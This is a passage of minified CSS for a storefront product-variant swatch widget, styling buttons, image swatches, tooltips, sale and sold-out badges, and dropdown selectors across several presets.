div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1808270 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1808270 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1808270 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1808270 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1808270 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1808270 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1808270 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1808270 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1808270 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808270 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-122645 .star-set-image{height:72px;width:72px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-122645 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:4px}variant-swatch-king div.swatch-preset-122645 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-122645 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-122645 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122645 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122645 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122645 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-122645 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-122645 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-122645 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-122645 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-122645 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-122645 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-122645 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122645 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-122645 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122645 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122645 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-122645 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-122645 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122645.swatch-view-slide,variant-swatch-king div.swatch-preset-122645.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-122645 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-122645 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-122645 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-122645 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-122645 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-122645 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122645 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122645 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122645 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122645 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122645 .swatch-image,variant-swatch-king div.swatch-preset-122645 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-122645 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-122645 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-122645 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122645 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1808269 .star-set-image{height:72px;width:72px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1808269 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:4px}variant-swatch-king div.swatch-preset-1808269 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1808269 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1808269 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808269 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808269 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808269 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1808269 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1808269 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1808269 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808269.swatch-view-slide,variant-swatch-king div.swatch-preset-1808269.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1808269 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1808269 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1808269 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1808269 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1808269 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1808269 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808269 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808269 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808269 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808269 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1808269 .swatch-image,variant-swatch-king div.swatch-preset-1808269 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1808269 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1808269 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1808269 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808269 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-122642 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-122642 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-122642 div.star-set-btn{border-color:#000;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-122642 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-122642 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-122642 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122642 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-122642 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-122642 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-122642 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-122642 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-122642 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122642 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122642 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122642 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-122642 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122642 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-122642 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-122642 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-122642 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122642 .swatch-view-slide,variant-swatch-king div.swatch-preset-122642 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122642 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122642 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122642 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122642 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-122642 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122642 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-122642 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-122642 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-122642 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-122642 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-122642 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122642 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1808266 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn{border-color:#000;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1808266 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808266 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1808266 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808266 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808266 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808266 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808266 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808266 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808266 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808266 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1808266 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808266 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1808266 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-1808266 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1808266 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1808266 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1808266 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808266 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-122646 span{white-space:normal !important}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122646 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-122646 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122646 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122646 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-122646 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-122646 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-122646 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-selected{border:1px solid #000;border-radius:0px}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-selected:hover{border-color:#000}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-122646 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-122647 span{white-space:normal !important}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122647 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-122647 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122647 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122647 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-122647 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-122647 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-122647 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-selected{border:1px solid #000;border-radius:0px}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-selected:hover{border-color:#000}variant-swatch-king div.swatch-preset-122647 